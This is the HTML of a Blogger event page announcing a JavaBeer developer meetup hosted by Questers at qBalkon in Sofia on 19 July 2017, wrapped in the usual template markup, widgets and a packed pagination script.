<img alt='' class='avatar avatar-123 photo' height='123' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg_tANhjLqaX9D5LxXTXa3Oj_zP2OtQemR8BSVYPGkvs2myS5y4A1OWOzzFeM6oFNuDftoNXfhT7o3xOkMvmof_F43fy6i2VUN-tp8Dh8MqbaE9NW5UylSfKz1V7l6VIP36dwPka_xVIno/s0/javabeer.jpg' width='123'/>
</div>
<h6 class='iconpretext'>Follow US</h6>
<div class='topicon'>
<ul class='sn'>
<li><a class='fa fa-facebook' href='https://www.facebook.com/JavaBeerEvents/'></a></li>
<li><a class='fa fa-instagram' href='http://instagram.com/java.beer'></a></li>
<li><a class='fa fa-twitter' href='https://twitter.com/search?q=%23javabeer'></a></li>
</ul></div>
</div>
<div class='topsearch four columns'>
<div class='searchbox'><form action='/search' class='btntoppanel' id='' method='get'><div class='searcharea'><input class='txtsearch' name='q' placeholder='Search...' type='text' value=''/><input name='max-results' type='hidden' value='4'/><input class='submit' type='submit' value=''/></div></form></div></div>
</div></div></div>
</header>
<!-- END HEADER -->
<!-- MIDDLE -->
<div id='outermiddle'>
<div id='outermain'>
<div id='main-gradienttop'>
<div class='container'>
<div class='row'>
<div class='hassidebar mborderright' id='maincontent'>
<div class='eight columns positionleft' id='content'>
<div class='main'>
<div id='nvr-blogcontainer'>
<div class='postscontainer classic'>
<div class='startline'></div>
<div class='verticalline'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div id='singlepost'>
<article class='post type-post status-publish format-image has-post-thumbnail hentry category-blog category-image tag-image-2'>
<a name='308353443209633336'></a>
<h2 class='posttitle' itemprop='name'>
JavaBeer at Quester's qBalkon
</h2>
<br/><br/>
<div class='entry-icon'><div class='fa fa-camera'></div></div>
<div class='entry-utility'>
<meta content='https://www.blogger.com/profile/04678280364638370213' itemprop='url'/>
<span class='meta-author'>By &nbsp;<a class='g-profile' href='https://www.blogger.com/profile/04678280364638370213'>jNayden</a></span>&nbsp;&nbsp;
<div class='clearfix'></div>
</div>
<div class='entry-content'>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Where:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Sofia, Hebrik Ibsen 17</span></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">When:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">19 July 2017 @ 19:00</span></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span class="label" style="border: 0px; box-sizing: inherit; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Description:</span><span style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></span></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
Dear friends!</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
We are glad to inform you, that in order to beat the heat in the middle of the hot July, the next Java beer will take place at the awesome qBalkon and our hosts will be the guys from Questers (watch the video: https://www.facebook.com/questersgroup/videos/1448585438540970/ )!</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
The cold beer, the &#8220;one-time&#8221; sunset view, plus some foosball games will be from us and the topics- from you! We&#8217;ll be very happy to discuss all kind of topics (such as Java, beer, Java beer&#8230;: -)) The date is the 19th of July- Wednesday, a.k.a. &#8220;the little Friday&#8221;. You are all invited from 19:00 onwards at QBalkon (Questers&#8217; office, Henrik Ibsen str. 17, the 5th floor). Be prepared also for some other surprises and a light snack for the selection of beers we have prepared for you! ??</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
Looking forward to meeting you there!</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<img src="https://www.questers.com/sites/default/files/logo.png" style="border: 0px; box-sizing: inherit; font: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline;" width="350" /></div>
<div class='clearfix'></div>
<div class='sharebutton-container'>
<h6 class='sharebutton-title'><span class='sbt'>Share On</span></h6>
<div class='ssba'><div style='text-align:center'>
<a class='ssba_google_share' href='https://plus.google.com/share?url=http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Share on Google+' class='ssba' src='http://1.bp.blogspot.com/-PK5mAZO_Gbk/U7Tc092NyRI/AAAAAAAABNM/zhieI2agcmU/s1600/google.png' title='Google+'/></a>
<a class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;//assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img alt='Pin on Pinterest' class='ssba' src='http://2.bp.blogspot.com/-qUVo90_K2JQ/U7Tc1wtv28I/AAAAAAAABNU/E1GsHZ9e-qY/s1600/pinterest.png' title='Pinterest'/></a>
<a class='ssba_twitter_share' href='http://twitter.com/share?url=http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Tweet about this on Twitter' class='ssba' src='http://1.bp.blogspot.com/-tDntJPM7XLA/U7Tc3A1TpgI/AAAAAAAABNo/wwd0yJT1krM/s1600/twitter.png' title='Twitter'/></a>
<a class='ssba_diggit_share ssba_share_link' href='http://www.digg.com/submit?url=http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Digg this' class='ssba' src='http://2.bp.blogspot.com/-4SEXEQH8K-o/U7Tc0h6TZCI/AAAAAAAABNE/LsWhyTwsQxM/s1600/diggit.png' title='Digg'/></a>
<a class='ssba_tumblr_share' href='http://www.tumblr.com/share/link?url=http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Share on Tumblr' class='ssba' src='http://3.bp.blogspot.com/-E36xP-t5dVU/U7Tc2aNODxI/AAAAAAAABNY/aE1rInGLKPw/s1600/tumblr.png' title='tumblr'/></a>
<a class='ssba_linkedin_share ssba_share_link' href='http://www.linkedin.com/shareArticle?mini=truehttp://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Share on LinkedIn' class='ssba' src='http://2.bp.blogspot.com/-GXJ1DBCi5cs/U7Tc1ms_YNI/AAAAAAAABNs/LFWNbsvbiSk/s1600/linkedin.png' title='Linkedin'/></a>
<a class='ssba_facebook_share' href='http://www.facebook.com/sharer.php?u=http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html' target='_blank'><img alt='Share on Facebook' class='ssba' src='http://4.bp.blogspot.com/-t6GCNovcyw8/U7Tc0q3uKVI/AAAAAAAABNA/vRDpnrXkP6g/s1600/facebook.png' title='Facebook'/></a></div></div>
</div><div class='clearfix'></div>
</div>
</article>
</div>
<br/>
<div class='clearfix'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8444840428932418423?po=308353443209633336&hl=en&saa=85391&origin=http://www.java.beer' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.java.beer/2019/01/javabeer-at-65-fireflies.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.java.beer/2019/01/java-beer-at-club-fargo-plovdiv.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.java.beer/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clearfix blogbottom'></div>
</div>
<div class='clearfix'></div>
</div><!-- main -->
</div><!-- content -->
<br/><aside class='four columns positionright' id='sidebar'>
<div class='section' id='s'><div class='widget Label' data-version='1' id='Label2'>
<h2>Locations</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v16.0&appId=910503102301258&autoLogAppEvents=1" nonce="21eFCHU0"></script>

<div class="fb-page" data-href="https://www.facebook.com/JavaBeerEvents/" data-tabs="events" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/JavaBeerEvents/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JavaBeerEvents/">java.beer</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</aside><!-- sidebar -->
<div class='clearfix'></div>
</div><!-- maincontent -->
</div>
</div>
</div>
</div>
</div>
<!-- END MIDDLE -->
<div id='footerwrapper'>
<!-- FOOTER SIDEBAR -->
<div id='outerfootersidebar'>
<div class='container'>
<div class='row' id='footersidebarcontainer'>
<footer id='footersidebar'>
<div class='three columns alpha section' id='footcol1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='three columns no-items section' id='footcol2'></div>
<div class='three columns section' id='footcol3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='three columns last section' id='footcol4'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F308353443209633336%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F308353443209633336%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/308353443209633336/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clearfix'></div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER SIDEBAR -->
<!-- FOOTER -->
<div id='outerfooter'>
<div class='container'>
<div class='row' id='footercontainer'>
<footer class='twelve columns' id='footer'>
<div class='copyrightcontainer'>
<div class='copyright'>

Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fe6f3d;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='clearfix'></div>
</div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER -->
</div>
</div><!-- end bodychild -->
</div><!-- end outercontainer -->
<style>
	#blog-pager{
		clear:both;
		margin:20px 0 20px;
		font-size: 12px;
		padding:10px 0;
				}
	#blog-pager-newer-link{
		float: left;
				}
	#blog-pager-older-link{
		float: right;
				}
	.Profile img{
		border:3px solid;
		float:left;
		margin:5px 10px 5px 0;
		padding:2;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
				}
	.profile-data{
		color:#999999;
		font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
		font-variant:small-caps;
		margin:0;
		text-transform:capitalize;
				}
	.profile-datablock{
		margin:0.5em 0;
				}
	.profile-textblock{
		line-height:1.6em;
		margin:0.5em 0;
				}
	a.profile-link{
		clear:both;
		display:block;
		font:80% monospace;
		padding:10px 0;
		text-align:center;
		text-transform:capitalize;
				}
	h2.date-header, .PageList h2{
		display:none;
				}
	#blog-pager-older-link a, 
	#blog-pager-newer-link a,
	a.home-link,.showpageNum a,
	.showpage a{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-decoration:none;
		text-shadow: 1px 0 1px #000;
				}
	#blog-pager-older-link a:hover,
	#blog-pager-newer-link a:hover,
	a.home-link:hover,
	.showpagePoint,
	.showpageNum a:hover,
	.showpage a:hover{
		background: #F76A0C;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
	.showpageOf{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
</style>
<script style='text/javascript'>
//<![CDATA[
  //=====================================================

	var postperpage=3; // Number of Post to Show Per Page
	var upPageWord="Prev"; // Change Navigation Text
	var downPageWord="Next"; // Change Navigation Text

  //=====================================================
//]]>
var numshowpage=4; 
var home_page="/";
var urlactivepage=location.href;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 L;7 j;7 h;7 v;1A();H 1z(1d){7 6=\'\';M=K(12/2);5(M==12-M){12=M*2+1}C=h-M;5(C<1)C=1;e=K(1d/m)+1;5(e-1==1d/m)e=e-1;D=C+12-1;5(D>e)D=e;6+="<4 9=\'1M\'>1L "+h+\' 1Y \'+e+"</4>";7 17=K(h)-1;5(h>1){5(h==2){5(j=="u"){6+=\'<4 9="1Z"><a b="\'+B+\'">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">\'+S+\'</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+17+\');x w">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+17+\');x w">\'+S+\'</a></4>\'}}}5(C>1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}5(C>2){6+=\' ... \'}1s(7 k=C;k<=D;k++){5(h==k){6+=\'<4 9="24">\'+k+\'</4>\'}c 5(k==1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+k+\');x w">\'+k+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+k+\');x w">\'+k+\'</a></4>\'}}}5(D<e-1){6+=\'...\'}5(D<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+e+\');x w">\'+e+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+e+\');x w">\'+e+\'</a></4>\'}}7 16=K(h)+1;5(h<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+16+\');x w">\'+1l+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+16+\');x w">\'+1l+\'</a></4>\'}}6+=\'<1q><a b="1n://1O.1K.1m" 1R="1Q 1S" 1D="1E-1F: 1I; 1G: 1H; 1N: 2d;" 28="27"><1o 26="0" J="1n://2a.2b.1m/1o/2f.2e" 1T="3" 2c="3" /></a></1q>\';7 E=z.1W("E");7 18=z.1V("1U-1X");1s(7 p=0;p<E.Q;p++){E[p].1i=6}5(E&&E.Q>0){6=\'\'}5(18){18.1i=6}}H 1f(X){7 Y=X.Y;7 1C=K(Y.22$21.$t,10);1z(1C)}H 1A(){7 i=o;5(i.f("/r/s/")!=-1){5(i.f("?V-d")!=-1){v=i.I(i.f("/r/s/")+14,i.f("?V-d"))}c{v=i.I(i.f("/r/s/")+14,i.f("?&d"))}}5(i.f("?q=")==-1&&i.f(".6")==-1){5(i.f("/r/s/")==-1){j="u";5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p("<n J=\\""+B+"P/R/U?d-l=1&13=15-Z-n&T=1f\\"><\\/n>")}c{j="s";5(i.f("&d-l=")==-1){m=20}5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p(\'<n J="\'+B+\'P/R/U/-/\'+v+\'?13=15-Z-n&T=1f&d-l=1" ><\\/n>\')}}}H N(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H O(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U/-/"+v+"?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H 1e(X){1c=X.Y.25[0];7 1x=1c.1k.$t.I(0,19)+1c.1k.$t.I(23,29);7 1a=1P(1x);5(j=="u"){7 1b="/r?V-d="+1a+"&d-l="+m+"#G="+L}c{7 1b="/r/s/"+v+"?V-d="+1a+"&d-l="+m+"#G="+L}1J.b=1b}',62,140,'||||span|if|html|var||class||href|else|max|maksimal|indexOf|showpageNum|nomerhal|thisUrl|jenis|jj|results|postperpage|script|urlactivepage|||search|label||page|lblname1|false|return|onclick|document|newInclude|home_page|mulai|akhir|pageArea|numberpage|PageNo|function|substring|src|parseInt|nopage|nomerkiri|redirectpage|redirectlabel|feeds|length|posts|upPageWord|callback|summary|updated|nBody|root|feed|in||jsonstart|numshowpage|alt||json|nextnomer|prevnomer|blogPager||timestamp|alamat|post|banyakdata|finddatepost|hitungtotaldata|head|appendChild|innerHTML|index|published|downPageWord|com|http|img|write|div|getElementsByTagName|for|type|javascript|text|createElement|timestamp1|setAttribute|loophalaman|halamanblogger|start|totaldata|style|font|size|float|right|7pt|location|blogspot|Page|showpageOf|padding|24work|encodeURIComponent|Blogger|title|Templates|width|blog|getElementById|getElementsByName|pager|of|showpage||totalResults|openSearch||showpagePoint|entry|border|_blank|target||img1|blogblog|height|2px|gif|blank'.split('|'),0,{}))


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YYCpRx6VH4Kh6COOpQp8FHV4NWw:1769780827773';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8444840428932418423','//www.java.beer/2019/01/javabeer-at-questers-qbalkon.html','8444840428932418423');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8444840428932418423', 'title': 'JavaBeer', 'url': 'http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html', 'canonicalUrl': 'http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html', 'homepageUrl': 'http://www.java.beer/', 'searchUrl': 'http://www.java.beer/search', 'canonicalHomepageUrl': 'http://www.java.beer/', 'blogspotFaviconUrl': 'http://www.java.beer/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JavaBeer - RSS\x22 href\x3d\x22http://www.java.beer/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8444840428932418423/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/308353443209633336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 